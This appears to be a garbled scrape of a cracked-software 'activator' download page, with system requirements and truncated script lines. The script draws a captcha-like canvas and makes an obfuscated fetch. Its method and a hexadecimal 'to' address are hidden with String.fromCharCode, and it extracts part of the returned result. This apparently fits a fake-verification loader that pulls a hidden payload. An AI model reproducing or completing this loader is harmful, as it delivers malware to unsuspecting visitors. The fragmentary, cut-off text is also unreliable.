
98621dc3f305c1d338063c5fa3eb1a97
📆 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack